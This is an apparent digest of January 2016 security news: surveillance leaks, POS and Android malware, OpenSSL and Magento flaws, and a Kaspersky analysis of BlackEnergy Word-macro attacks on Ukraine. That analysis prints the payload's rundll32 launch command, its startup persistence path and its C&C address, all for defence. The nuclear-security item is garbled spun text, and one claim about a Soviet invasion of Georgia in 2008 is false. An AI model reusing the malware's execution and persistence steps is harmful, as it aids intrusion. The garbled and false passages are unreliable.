Last year, the Department of Justice that oversees the FBI as well as the Department of Homeland Security announced a policy that required the Federal Investigation of Bureau and other federal authorities to obtain a court authorization or warrant before deploying these tracking devices.
Moreover, some individual states, including California, also passed a law that requires a warrant for the use of Stingrays and similar tracking devices.
Still, these spying devices continue to be used without the knowledge of citizens.
According to the documents, the police force lent its technology to police departments all over Orange County, thus, it impacted not only local residents but also 3 Million people live in Orange County and 16 Million people visiting Disneyland every year.
Anarchist operation, US and UK spied on Israeli UAVs and fighter jets
29.1.2016
Anarchist operation – US and UK intelligence secretly tapped into live video feeds from Israeli UAVs and fighter jets, monitoring military operations.
According to a new lot of documents leaked by the popular whistleblower Edward Snowden, the US and British intelligence agencies have hacked for years into Israeli Air Surveillance under an operation codenamed Anarchist. Snowden, who served as an intelligence contractor for the NSA, leaked the secret documents in 2013.
Yediot Aharonot that reported the news, revealed that the Anarchist operation began in 1998 at the US National Security Agency (NSA) site at Menwith Hill (UK) and at the British facility in the Troodos mountains of Cyprus. The Western intelligence was monitoring the Israeli surveillance operations conducted in the Middle East involving a fleet of drones.
“Under a classified program code-named “Anarchist,” the U.K.’s Government Communications Headquarters, or GCHQ, working with the National Security Agency, systematically targeted Israeli drones from a mountaintop on the Mediterranean island of Cyprus.” states The Intercept.
The Yediot first reported the information in the documents to the Israeli military censor, later it decided to publish them.
“From the documents it emerges that Israel operates a large fleet of unmanned aerial vehicles,” states the Yediot. “They collect intelligence in the Gaza Strip, the West Bank and throughout the Middle East and were even used according to the editors (of the Snowden files) for gathering intelligence to plan the bombing of Iran.”
The secret documents for the first time published images of armed Israeli drones, they also revealed that UK and British spies breached the F16 fighter pilots’ heads-up display.
“It’s as if they sat with them in the cockpit,” the paper wrote. “It’s a look into the secret Israeli combat world,” it said. “Potential targets, aims, priorities and capabilities, from Israel’s view of its enemies. The United States and Britain profited from Israel’s superb intelligence abilities and saw everything that Israel saw.”

“On January 3, 2008, as Israel launched airstrikes against Palestinian militants in Gaza, U.S. and British spies had a virtual seat in the cockpit.” continues The Intercept. “Satellite surveillance operators at Menwith Hill, an important NSA site in England, had been tasked with looking at drones as the Israeli military stepped up attacks in Gaza in response to rockets fired by Palestinian militants, according to a 2008 year-end summary from GCHQ. In all, Menwith Hill gathered over 20 separate drone videos by intercepting signals traveling between Israeli drones and orbiting satellites.”
The Israeli authorities don’t provide any official comments to the document, Yuval Steinitz, minister of energy and a former intelligence minister, expressed his disappointment:
“We are not surprised. We know that the Americans spy on everyone including us, their friends,” he told Israeli army radio. “It’s disappointing nonetheless because of the fact that for decades we haven’t spied or gathered intelligence or broken codes in the United States.”
According to the Yediot, these last collection of documents will have a serious impact on the Israeli intelligence, it quoted an unnamed senior Israeli intelligence official describing the latest report as “an earthquake.”
“Apparently none of our encoded communications devices are safe from them,” states an unnamed senior Israeli intelligence official quoted by the Yediot.
CenterPOS – The evolution of POS malware
29.1.2016
Security Experts at FireEye discovered a new strain of POS malware dubbed CenterPOS that is threatening the retail systems.
In the last 2/3 years, we have seen a significant increase in the number of POS malware, their diffusion is becoming even more worrying. We read about many high-profile breaches that involved high-complex malware targeting payment systems worldwide.
Today we catch up with CenterPOS, a malicious code under investigation of FireEye experts. This fairly new malware was discovered in September 2015 in a folder that contained other POS malware, including NewPoSThings, two Alina variants known as “Spark” and “Joker,” and the infamous BlackPOS malware.

The sample analyzed by FireEye is identified with an internal version number 1.7 and contains a “memory scraper that iterates through running processes in order to extract payment card information. The payment card information is transferred to a command and control (CnC) server via HTTP POST”:
Many variants of the malware version 1.7 were found, associated with different CC locations:

FireEye even discovered a live CnC server that show that in the underground the malware is known as “Cerebrus”( don’t mix it with the RAT also known as Cerberus):( don’t mix it with the RAT also known as Cerberus):
Besides the version 1.7, a version 2.0 was found, and it’s very similar with 1.7 with the difference that in version 2.0 its used a config file to store the information related to the CC server.
“The malware contains two modes for scraping memory and looking for credit card information, a “smart scan” mode and a “normal scan” mode. The “normal scan” mode will act nearly the same as v1.7”
The CenterPOS scans all processes searching for those that meets the following criteria:
The process is not the current running process.
The process name is not in the ignore list.
The process name is not “system,” “system idle process,” or “idle.”
The process file version info does not contain “microsoft,” “apple inc,” “adobe systems,” “intel corporation,” “vmware,” “mozilla,” or “host process for windows services.”
The process full path’s SHA-256 hash is not in the SHA-256 blacklist.
If a process meets the criteria ” the malware will search all memory regions within the process searching for credit card data with regular expressions in the regular expression list.”
Moving on to the “smart scan”, this scan is initiated with a normal scan, and “any process that has a regular expression match will be added to the “smart scan” list. After the first pass, the malware will only search the processes that are in the “smart scan” list.”
“After each iteration of scanning all process memory, the malware takes any data that matches and encrypts it using TripleDES with the key found in the configuration file.”
The malware sends information to the CC server about the “hacked” system including the current settings, always after a performed scan. The collected info includes all system users, logged in users, sessions, process list, and current settings list. The info is send by a separate HTTP POST request.
” The malware primarily sends data to the CnC server, but can also receive commands and in addition to processing commands, the malware also accepts commands to update its current settings.”
The next table includes data related the variants of the CenterPOS version 2.0 found by FireEye:

As I referred in the beginning of the article, many POS malware were found in the last 2/3 years and this is related with the huge demand criminal underground. Retailers represent a privileged target to steal payment card information and get money.
CenterPOS or Cerebrus, as will likely continue to evolve, their authors will include more functionalities in future versions.
If you feel interested to get more details, please visit FireEye blog, here.
Critical OpenSSL Flaw Allows Hackers to Decrypt HTTPS Traffic
29.1.2016
The OpenSSL Foundation has released the promised patch for a high severity vulnerability in its cryptographic code library that let attackers obtain the key to decrypt HTTPS-based communications and other Transport layer security (TLS) channels.
OpenSSL is an open-source library that is the most widely used in applications for secure data transfers. Most websites use it to enable Secure Sockets Layer (SSL) or Transport Layer Security (TLS) encryption.
However, after serious security vulnerabilities were discovered in OpenSSL over the last few years, the crypto library has been under much investigation by security researchers.
The latest bugs affect OpenSSL versions 1.0.1 and 1.0.2, which has been patched in new releases of OpenSSL, versions 1.0.1r and 1.0.2f.
The team has patched two separate vulnerabilities in OpenSSL. The "high severity" bug, identified as CVE-2016-0701, addresses issues in the implementations of the Diffie-Hellman key exchange algorithm presents only in OpenSSL version 1.0.2.
Re-Use of Encryption Keys
Diffie-Hellman (DH) is a common means of exchanging cryptographic keys over untrusted channels, allowing protocols like HTTPS, SSH, SMTPS, IPsec to negotiate a secret key and create a secure connection.
However, the applications that rely on the DH key exchange algorithm generate ephemeral keys using only "safe" prime numbers, but servers that do this reuse the same primes by default, which makes them vulnerable to the key-recovery attack.
Attackers could exploit this flaw by potentially making multiple connections with a vulnerable server and searching for TLS server's private Diffie-Hellman key if the server was re-using the private key or using a static Diffie-Hellman ciphersuite.
However, OpenSSL has the SSL_OP_SINGLE_DH_USE option for ephemeral Diffie-Hellman in TLS. But the option was turned OFF by default that made the server reuse the same private exponent, making it vulnerable to this type of attack.
Must Read: How NSA successfully Broke Trillions of Encrypted Connections.
Fortunately, many mainstream applications, like The Apache Web server that rely on OpenSSL and use Diffie-Hellman, turns ON SSL_OP_SINGLE_DH_USE, causing different private exponents to be used.
OpenSSL said in an advisory published today that the team has turned ON SSL_OP_SINGLE_DH_USE option by default. You can go to OpenSSL official blog post to know additional details about the flaw.
Force to Use Weaker SSLv2 Ciphers
The "low severity" vulnerability, CVE-2015-3197 that affects versions 1.0.2 and 1.0.1, has also been patched in the latest release, which allows attackers to force SSLv3 connections through the weaker SSLv2 ciphers.
"A malicious client can negotiate SSLv2 ciphers that have been disabled on the server and complete SSLv2 handshakes even if all SSLv2 ciphers have been disabled, provided that the SSLv2 protocol was not also disabled via SSL_OP_NO_SSLv2," the team said.
However, the team said that disabling SSLv2 ciphers on your server will not help and that incoming client can still complete SSL handshakes with the server, thereby establishing a non-secure SSLv2 connection.
Remember Logjam Downgrade Flaw?
The project team said the Thursday's release also contained an enhancement to strengthen cryptography against LogJam, an HTTPS-crippling vulnerability in TLS disclosed last May.
Logjam downgrade vulnerability allowed hackers to downgrade Diffie-Hellman-generated encrypted connections between a user and a Web or email server to use extremely weaker 512-bit keys that can be easily decrypted.
The previous patch had increased the limit of Diffie-Hellman parameters to 768 bits, but OpenSSL has now increased this limit to 1,024 bits.
Upgrade Now!
If you are using OpenSSL version 1.0.2, it's time for you to upgrade to version 1.0.2f. While those still using OpenSSL version 1.0.1 should install version 1.0.1r.
Among other recommendations, Thursday's OpenSSL advisory also warns that the patch may compromise performance, along with reminding users that support for OpenSSL version 1.0.1 will end at the end of this year, after which no security updates will be available.
However, Support for OpenSSL versions 0.9.8 and 1.0.0 already ended in December.
ATP group uses Word Docs to drop BlackEnergy Malware
29.1.2016
The APT group behind the attacks against critical infrastructure in Ukraine is spreading BlackEnergy malware through specially crafted Word documents.
Malicious campaigns leveraging the BlackEnergy malware are targeting energy and ICS/SCADA companies from across the world. The threat actors behind the recent attacks based on the popular malware are now targeting critical infrastructure in Ukraine.
In December 2015, a cyber attack contributed to a power outage in the Ivano-Frankivsk region. The last variant spread in Ukraine included the KillDisk module that is designed to wipe the targeted systems and make systems inoperable.
The experts at the Ukrainian security firm Cys Centrum discovered that the APT group behind the attack against the Ukraine infrastructure had leveraged PowerPoint presentations to spread the BlackEnergy Trojan. Experts at Kaspersky confirmed that the APT group started using macros in specially crafted Excel spreadsheets to serve the malware on the infected systems. The attackers also used World document in their attacks.
“Few days ago, we came by a new document that appears to be part of the ongoing attacks BlackEnergy against Ukraine. Unlike previous Office files used in the recent attacks, this is not an Excel workbook, but a Microsoft Word document: “$RR143TB.doc” (md5: e15b36c2e394d599a8ab352159089dd2)” states Kaspersky.

The ICS-CERT confirmed the use of Word documents to spread the malware.
“Recent open-source reports have circulated alleging that a December 23, 2015, power outage in Ukraine was caused by BlackEnergy Malware. ICS-CERT and US-CERT are working with the Ukrainian CERT and our international partners to analyze the malware and can confirm that a BlackEnergy 3 variant was present in the system. ” states the US-CERT”
“in this case the infection vector appears to have been spear phishing via a malicious Microsoft Office (MS Word) attachment. ICS-CERT and US-CERT analysis and support are ongoing, and additional technical analysis will be made available on the US-CERT Secure Portal.”
The experts at Kaspersky confirmed that a malicious word document referenced the Ukrainian nationalist party Pravyi Sektor, was uploaded to an online scanner service on January 20, but only a few security solutions were able to detect the threat.
To trick users into enabling the macro, the victims open the document are displayed a message that requests to enable the macros.
When victims enable macros, an executable file named “vba_macro.exe” is written to the disk, it is the BlackEnergy dropper.
“As we can see, the macro builds a string in memory that contains a file that is created and written as “vba_macro.exe”.
The file is then promptly executed using the Shell command. The vba_macro.exe payload (md5: ac2d7f21c826ce0c449481f79138aebd) is a typical BlackEnergy dropper.”
According to the experts at Kaspersky, the BlackEnergy malware was created by a hacker known as Cr4sh that sold the code in 2007 for $700. The source code was used for numerous attacks, including the DDoS cyber attacks that targeted the Georgia in 2008, while the country was invaded by the Soviet Russian (RSFSR) Red Army.
The APT group behind the attack continued using the BlackEnergy malware against critical infrastructure in Ukraine
“BlackEnergy is a highly dynamic threat actor and the current attacks in Ukraine indicate that destructive actions are on their main agenda, in addition to compromising industrial control installations and espionage activities”
Two thirds of the Android devices are vulnerable to Lockdroid ransomware
29.1.2016
Experts at Symantec detected Lockdroid a new piece of Android ransomware capable of locking devices and fully wiping user data via factory resets.
A new strain of ransomware called Lockdroid (Android.Lockdroid.E) is threatening Android users. The mobile ransomware has been detected by experts at Symantec, it is able to lock the device, change the PINs, encrypt user data, and perform other operation including fully wiping data forcing a factory reset.
Lockdroid is also able to prevent victims from uninstalling it, even through the command line interface.
“Symantec has found an Android ransomware variant (Android.Lockdroid.E) that uses new tactics, involving a fake package installation, to trick users into giving the malware device administrator rights. As well as encrypting files found on the compromised device, if administrator rights are obtained, the malware can lock the device, change the device PIN, and even delete all user data through a factory reset.” Symantec’s Martin Zhang wrote in a blog post.
This strain of Android ransomware uses clickjacking to become device administrator. It is important to highlight that clickjacking attacks are effective only in versions prior to 5.0 Lollipop that by prevents dialog messages from displaying over the system permission dialog.
This means that at the time I was writing, 67,4% of Android systems are vulnerable to clickjacking.
The experts discovered Lockdroid tricking users into providing it with device administrator rights, it poses as an application for viewing adult content. The application displays a fake “Package Installation” window that tricks users into giving administrator privileges in order to launch malicious operations.
The Lockdroid ransomware displays a TYPE_SYSTEM_ERROR window on the highest layer on the screen to hide the call to the device administrator requesting API, after the user clicks the “Continue” button it displays a fake “Unpacking the components” dialog. The malware wait a few seconds without doing anything, then it displays a final “Installation is Complete” dialog, in this case, it uses a TYPE_SYSTEM_OVERLAY window to hide the window that asks for the activation of administrative privileges.

When the device is infected, users will be prompted to pay a ransom, threatened by the loss of the encrypted data and the submission of the user’s browsing history to all their contacts.
Experts at Symantec observed that the ransomware uses the clickjacking technique to perform other activities, including root permission management on rooted devices.
“An example is root permission management, a tool that is ubiquitous among the growing rooted device user base. This tool listens on the system for any app trying to elevate its privileges to root (by calling “su”) and presents a dialog to the user asking permission on behalf of the app before allowing it to proceed. Using the above window overlaying trick, malware could circumvent this safety feature and operate freely.” continues the post.

Fortunately the malicious application used as the attack vector, the Porn ‘O’ Mania, is not available on the official Google Play, as usual let me suggest to users to download and install applications only from trusted app stores.
Tails 2.0 is out to protect your privacy and anonymity
28.1.2016
Tails 2.0 is available for download, it implements new features, including security improvements.
Speaking about privacy and operating system, we are obliged to mention the popular Debian-based distribution Tails “The Amnesiac Incognito Live System.” Now the version 2.0 is available online! Tails is a popular live operating system specifically designed to protect user privacy and anonymity online.
Tails 2.0 was upgraded to Debian 8.0, considered more stable and that fix a number of issues affecting the previous version of Debian.
The live Tails distro can start on almost any computer from removable devices like a DVD, USB stick, and SD card leaving no trace of the user’activity.
The Tails distribution is also famous because the famous whistleblower Edward Snowden is one the most important users.
Tails offers better protection than just using the Tor browser alone on a typical operating system, is also includes a set of tools to protect the user anonymity, such as the Tor Browser and the I2P anonymizing software. The Tails live OS is designed to route all the user traffic over the Tor network to prevent applications from eavesdropping the user’s traffic.
Tails 2.0 includes the latest version of the Tor Browser (5.5).
The most important improvement implemented in the Tails 2.0 is the addition of the Gnome Shell desktop environment in its Classic Mode, which makes very user-friendly the distribution, with classic places menu, and windows list.
“Tails now uses the GNOME Shell desktop environment, in its Classic mode. GNOME Shell provides a modern, simple, and actively developed desktop environment. TheClassic mode keeps the traditional Applications, Places menu, and windows list. Accessibility and non-Latin input sources are also better integrated.” states the official post published by the TorProject.

Of course, Tails 2.0 is considered even more secure, the new version implements a sandboxing mechanism for a number of services to make them more resilient to exploits and other forms of attacks.
Among the upgrades, the change to
systemd
as init system and use it to:
Sandbox many services using Linux namespaces and make them harder to exploit.
Make the launching of Tor and the memory wipe on shutdown more robust.
Sanitize our code base by replacing many custom scripts.
The new Tails 2.0 includes the update for most firmware packages which might improve hardware.
Tails 2.0 includes a redesigned download and installation process, it is quite easy to install Tails safely such as its components, avoiding tampering of packages.
Be aware, it is impossible to upgrade the existing Tails distro to the 2.0 version due to the improvement implemented.
Caution, Hackers targeted the cPanel Database
28.1.2016
The cPanel Inc. company that manages the popular web hosting account management tool is warning customers about a possible data breach occurred over the weekend.
According to the cPanel firm customers’ account information may have been compromised, hackers tried to access a database containing users’ data, including names, salted passwords, and contact information. cPanel Inc. added that financial have not been accessed because are stored on a different server. The company said it interrupted the breach, but the hackers might have still gained access to the details of cPanel Store and Manage2 users.
“I am writing to let you know that one of our user databases may have been breached. Although we successfully interrupted the breach, it is still possible that user contact information may have been susceptible.” states the official cPanel’s statement.
“The customer contact information that may have been susceptible is limited to names, contact information, and encrypted (and salted) passwords. Please note that our credit card information is stored in a separate system designed for credit card storage and is not impacted by this possible breach.”

The company announced the adoption of further measures to protect its systems and customers, it will force a password reset to limit the impact of the alleged security breach.
“Although current passwords are stored salted and encrypted, we are accelerating our move to stronger password encryption at the same time in order to minimize disruption. In order to safeguard the system, we will force all users with older password encryption to change their passwords,” says Aaron Stone, director of internal development at cPanel.
A couple of weeks ago, cPanel released new builds that fix dozen vulnerabilities in both cPanel & WebHost Manager versions, some of the flaws are critical and could be exploited by hackers to execute arbitrary code.
“It is important to highlight that this incident was not related to cPanel products or the Targeted Security Release published on January 18th.”
cPanel urges customers to change passwords provided to cPanel tech support via the ticket system.
ISIS offers hackers up to $10,000 to hack govt websites
28.1.2016
The ISIS radical group is trying to infiltrate the Indian hacking community by offering money to hack government websites. 30,000 people on social media have been already contacted by the group.
Members of the ISIS are willing to pay Indian hackers to hack into government websites and gain access to sensitive documents. The radical organization is offering money to create a database of potential Indian candidates from social media, who will hack government websites will receive up to $10,000 for every successfully cyber attack.
“There are various underground communities online where hackers interact regularly. Our investigation reveals that for the past six months, lucrative offers for stealing government data came pouring in and hackers were offered a huge sum. Such amount has never been offered to any Indian hacker before. We found that the offers were being made to spread ISIS reach in the country,” said the cyber crime expert Kislay Choudhary.
The theft of Government data through cyber attacks against its systems is a strategic intelligence activity conducted by the Daesh organization. The ISIS is already conducting a massive campaign through social media, over 30,000 youngsters have reportedly been in contact with members of the organization.
The Daesh is focusing its recruiting activity on the Indian hacking community, many hackers are based out of various parts of south India, including Kashmir, Maharashtra, and Rajasthan.

“Indian handlers are now creating local content to spread their propaganda in Hindi, Tamil, Gujarati, Urdu and other vernacular languages on cyberspace. In the past, Bangla has also been used to spread ISIS’ hate propaganda, targeting vulnerable youths in Bangladesh and India.” continues the post published by the DailyMail.
Intelligence agencies have already arrested twelve suspects in India, the individuals were in contact with the active members of ISIL in Syria and were planning an attack ahead of Republic Day.
“The work of Indian handlers is to identify people who tweet or share pro- ISIS and anti-West posts. Such users are potential ISIS sympathisers. Such people are contacted by ISIS members on social media and engaged in religious conversations. After assessing their mindset, pro-ISIS content and videos are shared. If they show interest, they are enrolled into the terror outfit.” a senior officer of a central security agency.
The IS propaganda aims to influence the sentiment of the young hackers on the jihad and operates through social media.
“They spread their message with popular keywords and hashtags to reach a wider audience,” a security official said.
In response to the online activity in India, security agencies have taken down IS-related content on the Internet, 94 websites that were connected with the ISIL have been already blocked according to the Maharashtra ATS.
The Indian government is planning a 24/7 war room to monitor social media activities of the group.
BlackEnergy APT Attacks in Ukraine employ spearphishing with Word documents
28.1.2016 Z
Late last year, a wave of cyber-attacks hit several critical sectors in Ukraine. Widely discussed in the media, the attacks took advantage of known BlackEnergy Trojans as well as several new modules.
BlackEnergy is a Trojan that was created by a hacker known as Cr4sh. In 2007, he reportedly stopped working on it and sold the source code for an estimated $700. The source code appears to have been picked by one or more threat actors and was used to conduct DDoS attacks against Georgia in 2008. These unknown actors continued launching DDoS attacks over the next few years. Around 2014, a specific user group of BlackEnergy attackers came to our attention when they began deploying SCADA-related plugins to victims in the ICS and energy sectors around the world. This indicated a unique skillset, well above the average DDoS botnet master.
For simplicity, we’re calling them the BlackEnergy APT group.
One of the prefered targets of the BlackEnergy APT has always been Ukraine. Since the middle of 2015, one of the preferred attack vectors for BlackEnergy in Ukraine has been Excel documents with macros that drop the Trojan to disk if the user chooses to run the script in the document.
A few days ago, we discovered a new document that appears to be part of the ongoing BlackEnergy APT group attacks against Ukraine. Unlike previous Office files used in previous attacks, this is not an Excel workbook, but a Microsoft Word document. The lure used a document mentioning the Ukraine “Right Sector” party and appears to have been used against a television channel.
Introduction
At the end of the last year, a wave of attacks hit several critical sectors in Ukraine. Widely discussed in the media and by our colleagues from ESET, iSIGHT Partners and other companies, the attacks took advantage of both known BlackEnergy Trojans as well as several new modules. A very good analysis and overview of the BlackEnergy attacks in Ukraine throughout 2014 and 2015 was published by the Ukrainian security firm Cys Centrum (the text is only available in Russian for now, but can be read via Google Translate).
In the past, we have written about BlackEnergy, focusing on their destructive payloads, Siemens equipment exploitation and router attack plugins. You can read blogs published by my GReAT colleagues Kurt Baumgartner and Maria Garnaeva here and here. We also published about the BlackEnergy DDoS attacks.
Since mid-2015, one of the preferred attack vectors for BlackEnergy in Ukraine has been Excel documents with macros which drop the trojan to disk if the user chooses to run the script in the document.
For the historians out there, Office documents with macros were a huge problem in the early 2000s, when Word and Excel supported Autorun macros. That meant that a virus or trojan could run upon the loading of the document and automatically infect a system. Microsoft later disabled this feature and current Office versions need the user to specifically enable the Macros in the document to run them. To get past this inconvenience, modern day attackers commonly rely on social engineering, asking the user to enable the macros in order to view “enhanced content”.
Few days ago, we came by a new document that appears to be part of the ongoing attacks BlackEnergy against Ukraine. Unlike previous Office files used in the recent attacks, this is not an Excel workbook, but a Microsoft Word document:
“$RR143TB.doc” (md5: e15b36c2e394d599a8ab352159089dd2)
This document was uploaded to a multiscanner service from Ukraine on Jan 20 2016, with relatively low detection. It has a creation_datetime and last_saved field of 2015-07-27 10:21:00. This means the document may have been created and used earlier, but was only recently noticed by the victim.
Upon opening the document, the user is presented with a dialog recommending the enabling of macros to view the document.
Interestingly, the document lure mentions “Pravii Sektor” (the Right Sector), a nationalist party in Ukraine. The party was formed in November 2013 and has since played an active role in the country’s political scene.
To extract the macros from the document without using Word, or running them, we can use a publicly available tool such as oledump by Didier Stevens. Here’s a brief cut and paste:
As we can see, the macro builds a string in memory that contains a file that is created and written as “vba_macro.exe”.
The file is then promptly executed using the Shell command.
The vba_macro.exe payload (md5: ac2d7f21c826ce0c449481f79138aebd) is a typical BlackEnergy dropper. It drops the final payload as “%LOCALAPPDATA%\FONTCACHE.DAT”, which is a DLL file. It then proceeds to run it, using rundll32:
rundll32.exe “%LOCALAPPDATA%\FONTCACHE.DAT”,#1
To ensure execution on every system startup, the dropper creates a LNK file into the system startup folder, which executes the same command as above on every system boot.
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\{D0B53124-E232-49FC-9EA9-75FA32C7C6C3}.lnk
The final payload (FONTCACHE.DAT, md5: 3fa9130c9ec44e36e52142f3688313ff) is a minimalistic BlackEnergy (v2) trojan that proceeds to connect to its hardcoded C&C server, 5.149.254.114, on Port 80. The server was previously mentioned by our colleagues from ESET in their analysis earlier this month. The server is currently offline, or limits the connections by IP address. If the server is online, the malware issues as HTTP POST request to it, sending basic victim info and requesting commands.
The request is BASE64 encoded. Some of the fields contain:
b_id=BRBRB-…
b_gen=301018stb
b_ver=2.3
os_v=2600
os_type=0
The b_id contains a build id and an unique machine identifier and is computed from system information, which makes it unique per victim. This allows the attackers to distinguish between different infected machines in the same network. The field b_gen seems to refer to the victim ID, which in this case is 301018stb. STB could refer to the Ukrainian TV station “STB”, http://www.stb.ua/ru/. This TV station has been publicly mentioned as a victim of the BlackEnergy Wiper attacks in October 2015.
Conclusions
BlackEnergy is a highly dynamic threat actor and the current attacks in Ukraine indicate that destructive actions are on their main agenda, in addition to compromising industrial control installations and espionage activities.
Our targeting analysis indicates the following sectors have been actively targeted in recent years. If your organization falls into these categories, then you should take BlackEnergy into account when designing your defences:
ICS, Energy, government and media in Ukraine
ICS/SCADA companies worldwide
Energy companies worldwide
The earliest signs of destructive payloads with BlackEnergy go back as far as June 2014. However, the old versions were crude and full of bugs. In the recent attacks, the developers appear to have gotten rid of the unsigned driver which they relied upon to wipe disks at low level and replaced it with more high level wiping capabilities that focus on file extensions as opposed on disks. This is no less destructive than the disk payloads, of course, and has the advantage of not requiring administrative privileges as well as working without problems on modern 64-bit systems.
Interestingly, the use of Word documents (instead of Excel) was also mentioned by ICS-CERT, in their alert 14-281-01B.
It is particularly important to remember that all types of Office documents can contain macros, not just Excel files. This also includes Word, as shown here and alerted by ICS-CERT and PowerPoint, as previously mentioned by Cys Centrum.
In terms of the use of Word documents with macros in APT attacks, we recently observed the Turla group relying on Word documents with macros to drop malicious payloads (Kaspersky Private report available). This leads us to believe that many of these attacks are successful and their popularity will increase.
We will continue to monitor the BlackEnergy attacks in Ukraine and update our readers with more data when available.
More information about BlackEnergy APT and extended IOCs are available to customers of Kaspersky Intelligence Services. Contact intelreports@kaspersky.com.
Kaspersky Lab products detect the various trojans mentioned here as: Backdoor.Win32.Fonten.* and
HEUR:Trojan-Downloader.Script.Generic.
Indicators of compromise
Word document with macros (Trojan-Downloader.Script.Generic):
e15b36c2e394d599a8ab352159089dd2
Dropper from Word document (Backdoor.Win32.Fonten.y):
ac2d7f21c826ce0c449481f79138aebd
Final payload from Word document (Backdoor.Win32.Fonten.o):
3fa9130c9ec44e36e52142f3688313ff
BlackEnergy C&C Server:
5.149.254[.]114
ENISA Threat Landscape 2015, a must reading
28.1.2016
ENISA has issued the annual ENISA Threat Landscape 2015 a document that synthesizes the emerging trends in cyber security
I’m very happy to announce the publication of the annual ENISA Threat Landscape 2015 (ETL 2015), this is the fifth report issued by the European Agency. The ENISA Threat Landscape 2015 summarizes top cyber threats, experts have identified during the last 12 months.
The document synthesizes the emerging trends in cyber security, it is a must reading for the experts in the industry and executives of any sector.
In 2015, we have assisted a greater effort of law enforcement in the fight against criminal organizations that are becoming even more advanced.
The experts at ENISA analyzed the Top 15 cyberthreats, identifying the threat trends, trends of threat agents and trends for emerging technologies, the report also includes for each cyber-threat a list of mitigation controls.
Malware remains the principal cyber-threat in 2015, they have increased in the number of instances detected and the level of sophistication, albeit mobile malware may not have reached expected levels of growth.
Web based attacks and web application attacks are in second and third place, no change has been observed respecting the previous report. Web based attacks include malicious URLs, compromised domains, browser exploits and drive-by attacks.
The category of web application attacks includes classic techniques like cross-site scripting and SQL-injection (SQLi). In the fourth place there are the Botnets, these infrastructures an essential component for a large number of cyber attacks, but in the last year law enforcement has coordinated a significant number of takedowns against many malicious architectures.
In 2015, the number of DDoS attacks continues to increase, the attacks increased with the volume and also their average duration has increased.
Giving a look at the table below, we can verify that in 2015 the spam decreased once again, despite it still represents a valid vector to spread malware malicious links.
“Spam is in a declining trend since some years now, its importance in the malicious arsenal remained at least almost equal: new methods of “weaponization” of this threat make it a serious threat. During the reporting period we have assessed that spam is an effective means for malware distribution. Ca. 6% of overall spam volume included malicious attachments or links” states the ENISA Threat Landscape 2015 report.

The overall situation is very concerning, cyber threats are influencing also new technologies and paradigms, as explained in a specific session of the report entitled “Emerging Threat Landscape.”
The emerging technology areas considered in this ETL are:
Cloud Computing
Mobile Computing
Cyber Physical Systems (CPS)
Internet of Things (IoT)
Big Data
Network Virtualization and Software Defined Networks (SDN / 5G)
For each technology the report provides the Top 10 Emerging threats, but I don’t want to tell you more about the document, I invite you to carefully read the ENISA Threat Landscape 2015.
Udo Helmbrecht, ENISA’s Executive Director provided the following comment on the project:
“Identification of threats and their dynamics in cyber-space is key in understanding asset exposure and risks. It is an important piece of knowledge that allows for understanding protection requirements, raising awareness and allowing for a better, yet more efficient assessment of risks. ENISA continues with providing strategic information in that area through its ENISA Threat Landscape. Together with the thematic landscapes, this work is a unique publicly available source providing both strategic and tactical intelligence on cyber-threats, tailored to the specific needs of a large amount of stakeholders.”
Nuclear Threat Initiative says nations not prepared to repel cyber attacks on nuclear facilities
27.1.2016
According a report from the Nuclear Threat Initiative, numerous nations are not prepared’ to handle the cyber attacks focusing on their nuclear facilities.
Numerous nations are not “prepared” to handle the cyberattacks focusing on their facilities linked to nuclear programs, as per a recent report from the NTI (Nuclear Threat Initiative).
The Nuclear Threat Initiative is a non-fanatic, non-benefit association that focuses to fortify worldwide security the danger of utilization and keeping the spread of concoction, atomic and biological weapons.
The association’s third Nuclear Security Index evaluates the readiness of nations with regards to ensuring their atomic programs against targets and digital assaults.
The 2010 Stuxnet episode in Iran unmistakably showed the risk postured by cyberattacks to the atomic facilities. Be that as it may, as indicated by the 2016 NTI Index, while a few nations have begun finding a way to ensure atomic facilities against cyber assaults, numerous still don’t have legitimate laws and regulations set up.

A cyberattack on an atomic facility could have extreme results as it could be utilized to encourage the burglary of atomic materials or to attack the facility.
“For example, access control systems could be compromised, thus allowing the entry of unauthorized persons seeking to obtain nuclear material or to damage the facility,”. States the report issued by NTI. “Accounting systems could be manipulated so that the theft of material goes unnoticed. Reactor cooling systems could be deliberately disabled, resulting in a Fukushima-like disaster.”
The Nuclear Threat Initiative has verified that of the 24 nations with atomic materials’ weapons-usable and 23 states with atomic facilities, just 13 merit the most extreme cyber security score of “4”. These nations are the Australia, United States, Canada, Russia, Belarus, the United Kingdom, Finland, France, Taiwan, Bulgaria, the Netherlands, Hungary and Switzerland.
Then again, 20 nations got the base score as they don’t have even the fundamental necessities for shielding their atomic facilities against assaults over the Internet. Worryingly, a portion of the states that scored 0 have been extending the utilization of atomic force.
These scores depend on the responses to a progression of inquiries concentrating on a state’s digital security prerequisites for atomic assets, including assurance for basic advanced resources, consideration of digital dangers in risk appraisals, and the presence of an execution based project.
In the course of recent years, eight states have passed new laws and regulations or upgraded existing ones to fortify cybersecurity prerequisites, which has brought about enhanced scores in the NTI Index for them. The rundown incorporates the United Kingdom, South Africa, Russia, France and Pakistan.
“Given the potential consequences, all states must work aggressively to ensure that their nuclear facilities are protected from cyber attacks. Governments should include the cyber threat within the national threat assessment for their nuclear facilities, and they should put in place a clear set of laws, regulations, standards, and licensing requirements for all nuclear facilities that require protection of digital systems from cyber attacks”. Adding further, “At the facility level, leadership must prioritize cybersecurity, determine potential consequences, and implement a program that ensures that digital assets and networks are characterized and secured and that the security is routinely tested.” states the Nuclear Threat Initiative.
A report published in the October 2015 by Chatham House uncovered that the worldwide atomic industry still doesn’t completely comprehend the danger postured by the cyberattacks. And given the fact that the Internet is becoming Internet of dangerous things (because of the Internet of things/connected devices’ wild spread somehow, I’d say), anyone can get infected over it – anytime!. The study, concentrating on common atomic facilities, demonstrated that this part had fallen behind different commercial ventures.
ICS-CERT, The Industrial Control Systems Cyber Emergency Response Team in the United States said not long ago that of the 295 basic framework episodes answered to the association in the monetary year 2015, two percent was recorded in the atomic reactors, materials and waste segment.
Critical Flaws in Magento leave Millions of E-Commerce Sites at Risk
27.1.2016
Critical Flaw in Magento leave Millions of E-Commerce Sites at Risk
If you are using Magento to run your e-commerce website, it's time for you to update the CMS (content management system) now.
Millions of online merchants are at risk of hijacking attacks due to a number of critical cross-site scripting (XSS) vulnerabilities in the Magento, the most popular e-commerce platform owned by eBay.
Why the Bugs are So Serious?
